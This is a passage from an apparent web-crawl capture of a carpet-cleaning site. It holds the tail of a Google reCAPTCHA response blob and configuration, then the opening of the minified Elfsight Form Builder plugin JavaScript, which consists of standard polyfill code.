LCvVJGw5t6wqDCgcKhw5bDmcOEPXAOwpFDwrZ/I8KBbRfCgQjCrl0cw7rCvcKeWsKVYnoVw7dKwr/CuSwmaU8oG3dIwoLCqcOTF8Oyw7bDjsKgNiQPFR1/[base64]/[base64]/SCBaQcOnXcKyZg5TXkwFccOEMcK8d8OXw5wFLS9gwpfDtcOUX8OJQcOHwpPCtMKOw4PCkkjDsUAAbcKnesKKFsOEIsO6LMKEw5k8wpxXwqjDksOyfClCeMKEw4/CvXDDvVx/JMKTGz4ALXzDgW9EMEXDkyjDocOOw4jCumFiwpHCgFwDWXF3VMOpwokXw45cw4ZwDkHClXINwrtBYU/ChhfDmx7DtsOnw6PCnDMwEsOkwpbDqMOuA1ohVFx1w5UzScO5wqTCo35ywoRZGRQewqQDwp3CpjtTSg96w65DbMOSDMKpwoTDo8KrwqQmw7vCl1PDoMOAwqlHEcK1wqkpw6xkJw9Mw7skNMKmQhDDqMK/c8O/VMKNCcOrFcOxUBLCi8OyNsOVw5F/ExctwpnCtljDogXDo8KeAX/Dn38hwr11DsKqw5Qbw5BAbsKHK8O2EjQZLwszw4wowpjDoBHDnFEzwrrCncKPQxkkcMOTwrLCgX0Aw70aWMOSw6rCgMORwq7Cu1zCq1NkelsqY8KVRsKSb8OWUMKyw7U/[base64]/w4NfwpYNBcKSw6EQw5TCocK/wotlHFLCtwrCi8OLURDCl8OEHVDDjsKewrkAWlMiPyR5w7QPOsKJH2ICJnQBGsOuK8KuwrcYbzzCnXkYw406wqRRw7XCl2zCg8O5G3EnHMKmN1NWf2LColFhBcKYw60jXcKpMHrCjShwCx/Dl8Kmw5TCn8K3wprDmE3Dl8KSNWbCm8OKw53DtsKUw4J3VX4Gwr5DB8OCwptvwrZtIsKUJm3Dg8K7w47CncOPwovDjxohw7EjP8O8wq3DqyXCr8OdT8Opw4xhw458w7AGwoMCXVDDvhUDw61pMsONw4QvYcKDJsOkbShdwofCq1DCp3vDnE/Dj1vDlDDDogJzWn3CvQjDnkttE8O+w5sCw5JXwpUxwpESw4BjaMOYcD/DkUZJCcKCw5Nyfg5Pw7ZaN8Kzw5dYw5PCuMOwwp4bFMOLwqNYNsK6wqHDscKbw7fCqTQ0woXChi8aL8OYL8OracK+w5QGwph/w4c7aEnCpcOwI37CjMKkAAJFw5rDoi4ZZAzCpMOVw7glwoc2HSRrasKOwpjDiHzDnMOoc8KMVMK2XcO4WlzCicOCw5bDtQIPw63Dq8KHwrXDqxxYwrTDj8KPwp9Sw6pHw57DpmE4fUfDk8OlZcOIwqh7w6/[base64]/DjxDCuMKoX8KqwpXDs8K3w44oLGIqw79HH8KLwpjCmGnCp8K6w6U8wqvCoMKXwpDDux15w5LClQxHYMOfKw5UwoXDpcObw7LDvTFVX8OiBcOZwp4DVMKTbShMw5Z/[base64]/TSXDg8O0w5cNV8KMwprDpMKfOxwpfHHDnjcowqFRPcKWN8O3wq11wqhew6TCjMKPJ8KLw5RSwpPCu8OZwpAAw5XCtWzCqcOJKX8rwo3ChkwkMcK2ScOIwqTCgMOnw6bDrGHDrMOCbz9swpnColvCpj7Dr3bCrsO8woEnw5DDhsOxwqt9ORQSKMOVdmUxwpbCgwl/[base64]/DnsOhDUV7A8KGbS5+wqvCh8OqUUtVwoUqTnkfw4k1FS/DrcKvwqYQEcKfw5rChcKBMxjCvsOpw6zDrjDDvcO5w5g9w44QOVXCmMKeCcO9d27ChcKQF0TCtMOzwol5TgMxw6s7NWR3bMOBw79/wp7Dr8OGw5BcaBfDnEkBwohMw7QIw5QGw7k0w7TCrMOvwoMPesKCSAXDg8K5wqtLwofDn1HDhcOjw7kvImlUwpPChcK0w4BDBTFNw5TCiHnCvMO7ScKHw6XDsFZWwodDw5MdwqDDrsK/w7pDTFLDoRrDlSvDh8KmVcKawrkww6LDgMOUIA3CqGDCg0jDjVzCo8OifcOhacKPWFDDpcK7w7rChMOZcMKSw5DDk8Oce8OPN8K8IcO0w6VTFsOAGMK4w7XCksKewpodwqVfw784w5wDw7TDgcKgw4/[base64]/[base64]/DrWJzK2cXegVlUEU1w4RzLifDsXbDv8KFw53ClHgeR1DDjTE6ZFvDiMOrw7QNFMKWf1Y/wpBtflRRw4TDnsOHw43CqSUgwoB4cg0Ww4BWw6DCgiB6wptHJ8KNwqLCvMOAw4Yew6wNAMOBwqnDp8KNEMOTwqTDs1XDqgDDnMOEwrzDoTkjKAJgwofDj2HDhcKSEWXChHZSw7bDky3CjgsQw6R5wpvDhsO+wqZiwqrCgwnCuMOVwqc/CysIwrdqBsK8w7bCoUvDnEXDkzDCrMO4wr1ZwovDgcK1wpfCjSRJdMOWw57Dl8OvwrNHN2DDl8Kywp0pesO/[base64]/Dv2AobMK6bcOtHMKIwoDDk3QsU8K6H8KFVFLCq1jDq3/Dj0ZiRUHCry8XworDkVHCjEIeecK3w7LDsMOjw5vCiBpDJMO7ECoxwrBCw7vDuwbCqMKyw7kfw5/Dr8OFKcOlU8KITcK6GcO+wpZQW8OMF2phacKrw6/CvMOTwprCvsKSw7fChcOeFW04IAvCqcOyCElVRUdlajlaw7XCt8KLBCrCssOPKTbCiVpPwptAw7XCssK9w5xYBMK9wroBRxzClMOWw5Z8IBrDgl9ow7/[base64]/GiHCucOJw5nDkVXCt8K5KsOTU8OudMKJw4HCg8OHfsOLwo5mw5tFJMO2w5lDwrNKelZ0wohHw6DDvMOtwppJwq/CrMOJwp1/w5DCuXjDicOZw4zDrH0cTcKPw73DjU1Hw4cgS8OOw6E0KsKFIQxHw542ZMOfEDcEw7kXw7p0wqZRdx8FExvDvsOUXAHDlxQtw7/[base64]/CqMOjQsORwrvCk8Klw7rDsh/DtcKwBCLDpQzCq2DDmA1yA8KHwqDCijvCl3gAYyzDshk3w4/DgsO2Illkw4ZZwoowwoXDocOZwqoqwr00wrXDj8KmIsKufsK7OcKRwp/Co8KrwrMBVsO2GUJpw5vCt8KiaF5YJX1/QWhnw7/Dmn00QzUAcz/[base64]/w5VIfMOSeALDh8OdI8KGw5sNw6AYLELDncOTYcK9SXnCmcKvw4opw5ERw4rChsO6w5N3Tkc+RcKSw7MXGcOewrMxwrx/[base64]/[base64]/DkjsbKjDDlBLCrsO8wopdw4XDiC7DoMOIX8KRwonCn8Oew79dw49/w5zDjMKUwqtLw6ZZw7fCm8KfHMOAeMOwVU05dMOFw73CpsKILMKJw5bClXzDrMKXSQjDkcO6Eh95wrtzT8OSRcOWA8OLO8KXw7rDjiBZwo54w6cOw7c2w4TCg8KUw4vDk0HDkHnDq05rTsOcRMOZwo9Fw7zDiRnDusO/[base64]/Di2nCvidtwrA+wpYVIlPCtsO/w6LDmsObUMOBBTTCvsOXexQnw4EMbgrDlA3CsQYKVsOGUVjDhHDClsKmwqrCqMK7WWgZwrLDkcKuwqBLw64/[base64]/Dg8KCw5wew79lwroRw4vDgcKJbsOlcVLCmsKiW0IgMmnCpyFoYxfCi8KMUcKpwo8Nw45Ww5Vww4zCicKcwqBlw5TChsKPw7pdw4LCrsO1woQlBsOvKsOGeMOJD393DkfCtcOtNcOkw4rDo8K1w6DCg28vwr3ChGYXFmPCnF/DoXrCksOySxbCscK1GVUfw73DjsO2wrNrdMKsw4w0w4gow7s0MBh3RcKUwppvwozCvEfDrcK4Ey7Cn27DscK7wpYWaERUbA/[base64]/[base64]/DlMOLwqoYPGBgEMK4GzvCqhrCsgoXwrTDjcOJwo/CoFvDpSgCIEB5G8KJwq0iQ8Oyw41Ew4FLN8K3w4zDkMOxw7how63CgxcSOCvCicK7w4pXCcKxwqbDq8KDw6nDhB8wwo85WyA+ZF46w5h4wrk3w4l+EsK1C8O6w4zDhF9bAcOuw4TDi8OVE3N0w7vCmH7Dok3DszXCn8KzdwpfHcOsVsK9w4p/w5TCv1rCssOiw5zCtsOZw7weXVUZLMOJXn7CiMKhCns+wr8Yw7LDjsKCwrvDpMKEwpvDpWpLw4XCh8Ogwot6wpTDqj5awoXDoMKDw6pawrk6L8KxQMOTw6PDix1yByJow43DpcK6wpjDrwnDulfDm3fCnVPCvjzDgXoXwr4IeD/CksK/w4zClsKOwqN/WxnCjMKUw7fDkV1RYMKqw67CpiJwwrtuIXB0woMoAFvDnVsVw5YUIHx8woTCvXQ0wrgBMcOqbiLDj1bCs8Oxw5vDt8Kve8KPwpUWw7vCk8KSwrFQB8OZwpLCpMKrOsKeezHDkMOpURnDpRV5McK7w4TCk8O4csOSScKiwpbDmWHDshfDqEbClgPCnMOCPTcPw5JVw6/DpMKeOnDDvSPCpSUsw4TDrcK7GsKiwrcew5VswpfCtsO6bcOLIGrCnsK8w6jDmx3CiTfDrcKgw70qH8OOZUsRVsKWEcKFAsKTClAsMsK9woI2PCPCkMKLbcOew4sJwpskdjFfw7tFwojDv8KjcMKXwrwZw7XCucKJwoTDjloKRsKqwo/DkXXDnMOLw7cawphvwrrCnMOJwrbCvRRmw7JLw4tWw5jCgBfDmXBifn5XOcKKwq0TUcOjwq/Dol3Ds8KZw5BvRcK7Z1XCgMO1CDRiEwcKwpsnw4dpcR/DgcOSeRDDrcKidgUDwp9PVsOVw6TCs3vDmn/CmnbDpsKAwqrDvsOWQsKaE3rDrUgRw5wSUcKgw6U9w7xQVMOCC0HDg8KrYsOaw5/DoMKWAB0yMsOiwojChG0vwoHCp3LDmsOBAsOhSVDDlBfCpn/DscO+dSDDhhdow5I5XlQKe8Obw7lGBMKkw77DoEjChWrDkcKSw77DoGtWw5bDrwQjNsOewrrCth3Cg2dbworCk0MDwpHCncKOQcOjccKnw6vCkkNlWRXDuzx9wqZvcS/CtDwywqPCscKMYlUzwqNjwpZCwqMyw5Y9KMOcdMOHwrR2wokVWWTDvEwiL8OBwqnCthZ8wrkqwoXDksKuW8KAPMO3CmAbwps6w5DCgMOtecOEfk11HsOiNxfDg0PDmk/DqMKSbsO6wocJBMOPw7fCgXcfwpPCjsOYcsK9wozCoVbDuUJew716w4Qzw6A4wo0QwqJ4F8K7FcKzw7/[base64]/[base64]/wpvCjcKwMStbOgvDqMOswr8PfUXDjFUBfzsWCMKNFS7DlsOxw61BGWROdQHCvcKTLMK7RsKUwoDDuMOWO2DDh0XDjQN1w4XDsMO+JE/Csw4Je3jDszMhw48GPsO/[base64]/wpnDlE/[base64]/DtzEuw4E1wrnCog/ChxVuwq3ClxLCjMKMcSx5XwTCoMKvUMOfwrInXMK+wqrCpQnCmsOzMcO+HiLDvAYFwpTDp3vCkzpycMKQwqzDkybCuMO8P8KPd3w7BcOmw7wMISzCmHnCoHV3ZMKeNsOnwovDimbDs8ONaGHDtiTCqEcjdcKvwpvCmRrCpSnCk0jDuxHDl33CrSZ/[base64]/DiBgSRHPCsMK1AHEaw6bCqxHDkcKWwrwDWwLDhcO8LT3CkMO6AUQXc8KsacOKw61JZ3/DpMOkw7jDsCnCtsOVPsKGacK6UsOVVBIJUMKkwrvDt1sJwoJIBUrDtR/DiDXDosOSLxZYw6nDjsOCw7TCgsOYwqIewpxvw54nw5B3wqMUwqXDk8KKwqtGw5x6SS/CrMOyw6EGwoZvw4BsY8OGBMK5w63CtMOOw6o4NQnDo8Oxw4DChWbDuMKfw7zCpMOowp8oX8O0FsKxfcOzAcKPwoY7M8OhZUEDw7/Drj0bw79ow4XDijTCncODfMOEODTDu8Kyw7fDiwpAwq06NAd7w4wdWsKxPMOEw5d7IRl2w51HIV7DvU5gMcOKUApvKsK/[base64]/DiMOWwq5lwo0dCsKcw5IKF2NSCQfDhzMswojChsKBwoDCnSNyw5B6SDLCmcKLKVdcwo3CgMK4Rx5rOFvDj8OmwoB1w63DtMKiVycXwocfWsOQXMKnXCbDtjENw5Rdw6rDgcKQBsOacTtMw7bCskk3w6DDqsOYwqLCrkA3eVbCrMKXw4l/PkBJMcKvDw9rwppIwoM8VXLDp8O8JsO+wqZow6BZwrcmw5EUwpMqwrTCplfCkEAuNcOmPjQSTMOdLcOALwHChDEPHkBVPR1oIsKYwqhHw6ouwo7DmsOCAcKkB8O8w5/CgcOmc1XDlsK8w6TDigs7woNow7nCssKCKMKILMOxLDBIwoBCcsOfKV8YwrjDtzPDuHY/[base64]/DiE51AwzCtwJ1e8OAcMOGw5fDoMO8wqXCpBfCvFnDlVZQwp3CqCrCncOxwoLDhzbDhMK1wp9Tw6Jxw7pew4c0LC7CkxnDp2Ayw57Cn35bBsOMwog1wr5mLsKvw6PCksOEDsKLwqvCvDHCuCHCugLDhMK8DRV/wr81YV4YwrLDli8ZBCfCpcKCHcKjPFLDmsO8bsO2XsKSTVzDsBHCo8O9a3cbf8O2Q8KCwrTDvUvDvWwRwpbDgsOcLMOFwojDnATDj8OAwrjDpcK8IcKtw7fDt0cWw49CHsOww5LDvWAxa3/DqRZGw5nCq8KOR8OGw5nDtsKBEMKKw5pwWcOvdsKZMMKVEWAcwod6wpdCwrdcwpXDslxWwqphf2TConAuwoTDh8OCTionTUctYSbDgsOQwrPDnABlwrQIHw5TOXBgwpASVFoxPEAJE0rChChFw5rDqDTChcKYw5PCpmU9cGMAwqLDviHCnMO/w6Byw6xgw7bCjMK6wp0xCyDChcK2w5EuwrxLw7nCq8K6w4XCmTNVVWN2w65ISEBgUnDDlsKswpEreFNjIFJ+wrnDixLDjGLDnjjCnyHDr8KUGjUWw67CugJBw4/Dj8OGFwbCm8OIacKqwqFoSsK0w6VKLkDCsHDDkWTDp0RXwoBaw7kgbMKCw5kXw5R1cRhEw4XDsijDn3E/wr9+Yg7DhsKKRmhaw64kaMKJR8OGwq3CqsOOcWY/wpMhwrkOMcOrw7RpKMKbw41+QMKvwqkaQsOUwp14NsK0IcKEH8KJLsKOb8O0bnLDp8Kqw60WwprDvjPColvCtMKaw5UZYV8CLXnCucKXwqXDjg/DlcKhTMKdQncgTMOZwq5CJMORwqsqesKvwoUQXcOwJMOUw7dWAcKPIMKww6PClH5uwosZUGPDmXTCssKfw7XDpnAGDhjDkMO8wo0Jw4XCvMOvw5rDnSTCmjE7Om0CDcOTwoZmZsOawoDCm8KgZMKtPcKiwq8/wqvDk1nCjMKPTCg5HgnCr8OwL8ODw7fDtsK2a1HCrCXDlxlfwqjDlsOaw6QlwoXDjkbCpHTDsjVncCc+I8KgDcOEUMOBwqYtwqcqdSjDtnFrwrA1MXPDmMOPwqIaRMO4woE5Y2VGw4Flw5w1X8O1ThfDhzATcsOJWwEWacKowr0Rw5/CnMOqVS3DnT/Dnw/CpMOWPBjCnMOrw6TDuWbCj8OswpvDlDV9w6rCvcOVOjRzwroPw4UAIhLDskV0PsOCwqBfwp/DpzBOwqFZdcOtT8Krwp7CocK8wrzCp1kJwoB3wq/Cr8OawofDsUvDvcO9JsKAw7/CqSBjfWgzERXCkMKOwodyw6UAwqw/AcKYI8Kqw5bDiwrCjFo5w7NQS0DDpMKNw7VZd0REGsKKwpY1esOjSlNBwq8bwqVZOz/CosOtw6rCtcO4GSZGw6LDpcOewpLCpS7DnW/CpVPCvcOIw4J8w50nw6PDkR3CnC4hwpIxZADDvcKoGg7DrcK1bgLCv8OWSMKFVBHDksKXw7/[base64]/ChTVwwoUvP8OiwpLCpsKQfcO+w53CvMK1w5xpEhLDoMK+wqnCtsOrJXnDl0Q3wqbDhytmw7vCtHHCnn9keHxXAcOeP3RqXFfDoG7CqsObwpfCisOFLhXClUHCpxw9TTLCocOTw7NAw55ewq9Hwph1cgDCp3vDnsO8QsOQI8K7Vj8/wrvChXYWw6PCrXTCpMOmFcOmeh/[base64]/Ct8O6bcKIw4AoYcOswp9cw5JNwrPCqMOGw44Cfg3DusOiB3YHwqfCgxNmHcO1CB/Dox4VWmDDgsOdQ1DCocOjw5BxwrbDvcKaOsOtICXDncOOLFIpOVgEZsOEJk4aw5x4HsO3w77Ck3Z9E3HDtynCgRAUe8Ktwrh1JHdKdDXCrsOqw6oIBcK/JcO1awB5w4p9wpvCoh3CvMKww4zDn8KTw7vDhC0fwqjCl1Y6wpnDnMKuQsKQw7DCosKdZXzCt8KCUcKSE8KNw4ogfcOicVjCtcKHCyTCn8OTwrfDlsO0HMKKw7DClH/CtMOFesKjwpp8AyvChsKTGMOjw7VZwpVAwrYxDsOtDEpqwqkpw4kkAcKiw5nDsmgZIMOdRC50wpbDrsOBwrk+w6Y8w4ELwpvDg8KaYsOgOsOswqh9wofCjX/[base64]/DvsKwwrHDpAVKF8OmwqbDh8Onw79zH2sPQsOrw6PDrUd3w7pMwqPDk0t/w77DrVzDhMO4w6HDu8Ocw4HCp8KTJcOlG8KFZsKTw6Z3wp9Bw4ZUw4nDisKBw689IcKNRGTCuGDCtCLDtsK7wrfCtHfCs8KnbGhDagHClQnDoMOKVcKQW3XDoMKwOXJzQsOhdVbCosKkP8OEw41nWH47w53DgMKzwpvDmj8zwojDhsORMcKzB8K1Wx/DlmhvDH/[base64]/DiBzDrCJsdsKPHsK5asOVw4d5w5E/wr7ChcK/wq3CuXDCr8OcwrwLw7XCnF3DvnhsaCZmO2fCl8KbwptfD8OzwokKwrUZwr9YLcKlw4/DgcK0VD4oEMKKwpICw4rChRAfNsORXjzChMOHEcO2IcOLw5VBw4hDXcOEH8KmLMOSwoXDpsKyw4vDkMO6A2rDkcOIwpZ4w6HDolRZw6RLwpLDpQUmwrXDujlHw5/DosKgOAoiHsKCw6tqPgnDrlbDvsKqwr8lwrTCt1jDosKXw5EHY1sWwpoEwrjCgsK3WMKEwrfDq8K9w6kLw5vCjMO5wpoXLcO8woMKw4/CjyYHFTcbw5/DlGMaw77ClMOnE8OIwopcK8Oaa8K9wpErwrLDpMOEwojDjVrDpQfDrTbDsiTChsOjcXHDrcOiw7F0YXfDpBfCh2rDow/Dkg8rwqDCocKZBk4ZwqsGw7nCksOVwo0WUMK4e8KNwpkBwqN3BcKyw5vCssKpw65HUMKocTLCtWzCkMKiVQvCoj1EHsO2woIMw4zCn8KTZz3Cvw4lOsKoM8K6DFg/w7AxQsOrOcOMesOYwqBowq1cRsOVw4w+JAptwr97VcKKwplIw6Qxw53CqkY2PsOKwpsbw58Rw7nCisKpwoLCgcOWVMKZXAMdw65he8OZwqLCtCrDkMKvwoLCl8KEDwbDpkDChcKvAMOrIUw/D2wNw7fCmcOdwqAiwqFXwqt5w4xWf0d9CTQJw6zCiDZbYsOKw73Du8KoIjTDmsKjVEoxwr1oK8ObwrDCkcOjw4RxJmJAwoJgI8K/AjbDgcK8woIlw4rDsMOeC8KhMsO+Y8ORJsKfw6fDu8OdworCmC/[base64]/asOuwqvCs8KMwpbDmMK2w70LNcOuMUbCmytswqQBw6RMHMKLFT8rDDrDr8Kka1lGBXJ+wqwgw5jCpTnCr0FhwrY2AsORQ8OiwrxPUsOFD1QGwojCkMKmK8O9wovDg0tiMcKwwrzCvMO6Vg3DqMOUQ8KDw7/DksKXe8OpasOjw5nDiXMwwpEVwrfDsTxcUMKwFDFuwqPDqR7DvMOmJsOmGMORwozClcOJGsO0wq7DuMOow5JUUnVWwpjCtsK5wrdBRsO7KsKywptHJ8KQwrtaw4zCgcOCRcOlw6rDpMK1Jn7DpCHCpsKXw77Cn8O2cFlGbsKJBcKx\x22],null,[\x22conf\x22,null,\x226Ld1CXgUAAAAAFTHmixC1Eo-NP7_3ddB1YOj9AfX\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvoBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0Gh0IAxIZHRDwl+M3Dv++pQYZxJ0JGZzijAIZr/MRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://carpetcleanordye.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22tivZs8W4azUeMMoKT8/lDdKei4ip+zyKo1RsY0XAubA\\u003d\x22,0,0,null,1,1768408908925,0,0,[193,121,88],null,[132],\x22RC-t_0qkPgxGXnWJA\x22,null,null,null,null,null,\x220dAFcWeA4PPB8bJKe8gghPny1QpgAkyQtHrFXYcBJU1ThkY5aCNtEjS3xzAizVAG4tWu_q2bWTeZLERIKKQhb91n2vqgU98g5P1Q\x22,1768491708687]");
    </script></body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://carpetcleanordye.com/wp-content/plugins/elfsight-form-builder-cc/assets/elfsight-form-builder.js
body_size: 70650
content:
/*
    Elfsight Form Builder
    Version: 1.4.0
    Release date: Wed Jul 24 2019

    https://elfsight.com

    Copyright (c) 2019 Elfsight, LLC. ALL RIGHTS RESERVED
*/

!function(){"use strict";document.addEventListener("appReady.EappsFormBuilder",function(){var e=document.querySelectorAll("[data-elfsight-form-builder-options]");Array.prototype.slice.call(e).forEach(function(e){var t=e.getAttribute("data-elfsight-form-builder-version"),n=e.getAttribute("data-elfsight-form-builder-options"),i=JSON.parse(decodeURIComponent(n));window.eappsFormBuilder(e,i),e.removeAttribute("data-elfsight-form-builder-options"),e.removeAttribute("data-elfsight-form-builder-version"),e.data={options:i,version:t}})}),function(e){var t={};function n(i){if(t[i])return t[i].exports;var r=t[i]={i:i,l:!1,exports:{}};return e[i].call(r.exports,r,r.exports,n),r.l=!0,r.exports}n.m=e,n.c=t,n.d=function(e,t,i){n.o(e,t)||Object.defineProperty(e,t,{configurable:!1,enumerable:!0,get:i})},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=110)}([function(e,t,n){n(76)("asyncIterator")},function(e,t,n){var i=n(4),r=n(22),o=n(12),a=n(13),s=n(16),l=n(30).KEY,c=n(15),p=n(43),u=n(39),f=n(37),d=n(3),m=n(77),h=n(76),g=n(113),v=n(81),y=n(5),b=n(6),w=n(29),x=n(32),k=n(59),S=n(38),O=n(64),C=n(116),E=n(66),_=n(63),j=n(14),T=n(31),M=E.f,D=j.f,P=C.f,A=i.Symbol,I=i.JSON,z=I&&I.stringify,L=d("_hidden"),R=d("toPrimitive"),F={}.propertyIsEnumerable,N=p("symbol-registry"),H=p("symbols"),W=p("op-symbols"),B=Object.prototype,Y="function"==typeof A&&!!_.f,V=i.QObject,U=!V||!V.prototype||!V.prototype.findChild,q=o&&c(function(){return 7!=O(D({},"a",{get:function(){return D(this,"a",{value:7}).a}})).a})?function(e,t,n){var i=M(B,t);i&&delete B[t],D(e,t,n),i&&e!==B&&D(B,t,i)}:D,J=function(e){var t=H[e]=O(A.prototype);return t._k=e,t},Z=Y&&"symbol"==typeof A.iterator?function(e){return"symbol"==typeof e}:function(e){return e instanceof A},G=function(e,t,n){return e===B&&G(W,t,n),y(e),t=k(t,!0),y(n),r(H,t)?(n.enumerable?(r(e,L)&&e[L][t]&&(e[L][t]=!1),n=O(n,{enumerable:S(0,!1)})):(r(e,L)||D(e,L,S(1,{})),e[L][t]=!0),q(e,t,n)):D(e,t,n)},K=function(e,t){y(e);for(var n,i=g(t=x(t)),r=0,o=i.length;o>r;)G(e,n=i[r++],t[n]);return e},X=function(e){var t=F.call(this,e=k(e,!0));return!(this===B&&r(H,e)&&!r(W,e))&&(!(t||!r(this,e)||!r(H,e)||r(this,L)&&this[L][e])||t)},Q=function(e,t){if(e=x(e),t=k(t,!0),e!==B||!r(H,t)||r(W,t)){var n=M(e,t);return!n||!r(H,t)||r(e,L)&&e[L][t]||(n.enumerable=!0),n}},$=function(e){for(var t,n=P(x(e)),i=[],o=0;n.length>o;)r(H,t=n[o++])||t==L||t==l||i.push(t);return i},ee=function(e){for(var t,n=e===B,i=P(n?W:x(e)),o=[],a=0;i.length>a;)!r(H,t=i[a++])||n&&!r(B,t)||o.push(H[t]);return o};Y||(s((A=function(){if(this instanceof A)throw TypeError("Symbol is not a constructor!");var e=f(arguments.length>0?arguments[0]:void 0),t=function(n){this===B&&t.call(W,n),r(this,L)&&r(this[L],e)&&(this[L][e]=!1),q(this,e,S(1,n))};return o&&U&&q(B,e,{configurable:!0,set:t}),J(e)}).prototype,"toString",function(){return this._k}),E.f=Q,j.f=G,n(65).f=C.f=$,n(46).f=X,_.f=ee,o&&!n(36)&&s(B,"propertyIsEnumerable",X,!0),m.f=function(e){return J(d(e))}),a(a.G+a.W+a.F*!Y,{Symbol:A});for(var te="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),ne=0;te.length>ne;)d(te[ne++]);for(var ie=T(d.store),re=0;ie.length>re;)h(ie[re++]);a(a.S+a.F*!Y,"Symbol",{for:function(e){return r(N,e+="")?N[e]:N[e]=A(e)},keyFor:function(e){if(!Z(e))throw TypeError(e+" is not a symbol!");for(var t in N)if(N[t]===e)return t},useSetter:function(){U=!0},useSimple:function(){U=!1}}),a(a.S+a.F*!Y,"Object",{create:function(e,t){return void 0===t?O(e):K(O(e),t)},defineProperty:G,defineProperties:K,getOwnPropertyDescriptor:Q,getOwnPropertyNames:$,getOwnPropertySymbols:ee});var oe=c(function(){_.f(1)});a(a.S+a.F*oe,"Object",{getOwnPropertySymbols:function(e){return _.f(w(e))}}),I&&a(a.S+a.F*(!Y||c(function(){var e=A();return"[null]"!=z([e])||"{}"!=z({a:e})||"{}"!=z(Object(e))})),"JSON",{stringify:function(e){for(var t,n,i=[e],r=1;arguments.length>r;)i.push(arguments[r++]);if(n=t=i[1],(b(t)||void 0!==e)&&!Z(e))return v(t)||(t=function(e,t){if("function"==typeof n&&(t=n.call(this,e,t)),!Z(t))return t}),i[1]=t,z.apply(I,i)}}),A.prototype[R]||n(24)(A.prototype,R,A.prototype.valueOf),u(A,"Symbol"),u(Math,"Math",!0),u(i.JSON,"JSON",!0)},function(e,t,n){var i=n(13);i(i.S,"Object",{setPrototypeOf:n(84).set})},function(e,t,n){var i=n(43)("wks"),r=n(37),o=n(4).Symbol,a="function"==typeof o;(e.exports=function(e){return i[e]||(i[e]=a&&o[e]||(a?o:r)("Symbol."+e))}).store=i},function(e,t){var n=e.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=n)},function(e,t,n){var i=n(6);e.exports=function(e){if(!i(e))throw TypeError(e+" is not an object!");return e}},function(e,t){e.exports=function(e){return"object"==typeof e?null!==e:"function"==typeof e}},function(e,t,n){var i=n(13);i(i.S+i.F,"Object",{assign:n(85)})},function(e,t,n){var i=n(5),r=n(29),o=n(28),a=n(45),s=n(69),l=n(52),c=Math.max,p=Math.min,u=Math.floor,f=/\$([$&`']|\d\d?|<[^>]*>)/g,d=/\$([$&`']|\d\d?)/g,m=function(e){return void 0===e?e:String(e)};n(53)("replace",2,function(e,t,n,h){return[function(i,r){var o=e(this),a=null==i?void 0:i[t];return void 0!==a?a.call(i,o,r):n.call(String(o),i,r)},function(e,t){var r=h(n,e,this,t);if(r.done)return r.value;var u=i(e),f=String(this),d="function"==typeof t;d||(t=String(t));var v=u.global;if(v){var y=u.unicode;u.lastIndex=0}for(var b=[];;){var w=l(u,f);if(null===w)break;if(b.push(w),!v)break;""===String(w[0])&&(u.lastIndex=s(f,o(u.lastIndex),y))}for(var x="",k=0,S=0;S<b.length;S++){w=b[S];for(var O=String(w[0]),C=c(p(a(w.index),f.length),0),E=[],_=1;_<w.length;_++)E.push(m(w[_]));var j=w.groups;if(d){var T=[O].concat(E,C,f);void 0!==j&&T.push(j);var M=String(t.apply(void 0,T))}else M=g(O,f,C,E,j,t);C>=k&&(x+=f.slice(k,C)+M,k=C+O.length)}return x+f.slice(k)}];function g(e,t,i,o,a,s){var l=i+e.length,c=o.length,p=d;return void 0!==a&&(a=r(a),p=f),n.call(s,p,function(n,r){var s;switch(r.charAt(0)){case"$":return"$";case"&":return e;case"`":return t.slice(0,i);case"'":return t.slice(l);case"<":s=a[r.slice(1,-1)];break;default:var p=+r;if(0===p)return n;if(p>c){var f=u(p/10);return 0===f?n:f<=c?void 0===o[f-1]?r.charAt(1):o[f-1]+r.charAt(1):n}s=o[p-1]}return void 0===s?"":s})}})},function(e,t,n){n.d(t,"a",function(){return k});var i=n(23),r=(n.n(i),n(26)),o=(n.n(r),n(20)),a=(n.n(o),n(21)),s=(n.n(a),n(10)),l=(n.n(s),n(0)),c=(n.n(l),n(1)),p=(n.n(c),n(18)),u=(n.n(p),n(2)),f=(n.n(u),n(35)),d=(n.n(f),n(8)),m=(n.n(d),n(11)),h=n(171),g=n.n(h);function v(e){return(v="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function y(e){return function(e){if(Array.isArray(e)){for(var t=0,n=new Array(e.length);t<e.length;t++)n[t]=e[t];return n}}(e)||function(e){if(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e))return Array.from(e)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}function b(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function w(e){return(w=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return 